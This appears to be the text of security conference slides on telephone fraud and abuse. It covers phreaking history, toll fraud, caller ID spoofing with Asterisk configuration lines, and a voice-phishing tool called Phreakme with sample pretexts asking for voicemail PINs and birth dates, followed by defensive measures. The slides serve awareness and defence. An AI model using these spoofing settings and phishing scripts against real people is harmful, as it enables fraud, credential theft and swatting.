

#### **Fraud & Abuse**

Q: Before Apple, what did electronic device made Steve Wozniak and Steve Jobs famous (or maybe notorious) in some circles?

Q: Who were some of the earliest and largest users of blue boxes besides phreaks?

Q: Besides blue boxes, name one other "box" type that was very popular. What did it do?

Q: What feat focused the FBI on apprehending John Draper aka Capt. Crunch?





#### **Fraud & Abuse**

- Making money IRSF, traffic pumping schemes enabled by cracked PBX
	- o Call generation or forwarding, voicemail dialout, routing changes, etc. to make calls to high-cost destinations
- Caller ID spoofing ("backspoofing")
- Telephony Denial of Service scripted calls to tie up someone's phone for extortion, protest, or prank
- $\bullet$  Vishing Voice phishing, phone schemes, sometimes robo-dialed



#### **Fraud & Abuse Demo**

Faked caller number. CNAM lookup or "dip" by receiver's telco displays name registered to that number - aka "backspoofing"

- Prank Calls
- Social Engineering
- Bypass some voicemail pins
- SWATting

#### **Asterisk CallerID Setting**

On outbound route in extensions.conf …

**exten => \_1NXXNXXXXXX,n,Set(CALLERID(num)=17045551212)**

In the ".call" files used for automation just set... **CallerID: <17045551212>**

#### **Hey, Look who's calling me!**



#### **Phreakme**

"We were just acquired. For security reasons, please enter your voicemail pin for a message from the CEO."

"A new tech support fast track phone number verification system is being rolled out. You must be enrolled for faster help desk service. Please enter your date of birth, in month, day and four digit year for verification."

#### **Phreakme Demo**

#### **Phreakme IVR**



- Configure Phreakme calling number & SIP trunk (in asterisk & PHP)
- Set up a phishing recording create the pretext
- Create a target list the phone numbers
- Do a dry-run of the recording
- Run the campaign

#### **Phreakme - Why do I care?**

- If I get your VM password depending on system permissions
	- Forward calls to high cost destinations
	- Make new calls
	- Broadcast internal messages
	- Listen to VM (corp espionage?)
- DOB, SSN or other numeric info for password reset?
- Credit card into?

### **Fraud & Abuse Defense**

- Credential cracking protections
- Block international destinations that are in NANP besides just 011
- Disable call forwarding, and only allow it selectively
- Do not allow voicemail and conf bridge dialout and voicemail auto-dialback
- See what protections your provider has bill limits, per-minute limits, destinations, etc.





#### **Fraud & Abuse Defense**





- Set pins on LD trunks
- TLS & SRTP At least make it harder. Cert mgt is hard, but even one org cert on a client helps. Use GOOD algorithms, and stay patched.
- Look for security or fraud mgt systems that learn traffic baselines and watch for changes in rate, ratio, frequency, and/or direction of calls

#### **https://github.com/phreakme/DC23**





# **BACKUP**

## **Current Foreign NPAs (for U.S.)**

264 ANGUILLA 268 ANTIGUA/BARBUDA 242 BAHAMAS 246 BARBADOS 441 BERMUDA 284 BRITISH VIRGIN ISLANDS 345 CAYMAN ISLANDS 767 DOMINICA 809 DOMINICAN REPUBLIC 829 DOMINICAN REPUBLIC 849 DOMINICAN REPUBLIC

473 GRENADA 658 JAMAICA 876 JAMAICA 664 MONTSERRAT 721 SINT MAARTEN 869 ST. KITTS AND NEVIS 758 ST. LUCIA 784 ST. VINCENT & GRENADINES 868 TRINIDAD AND TOBAGO 649 TURKS & CAICOS ISLANDS

**[http://www.nanpa.com/reports/area\\_code\\_relief\\_planning.html](http://www.nanpa.com/reports/area_code_relief_planning.html)**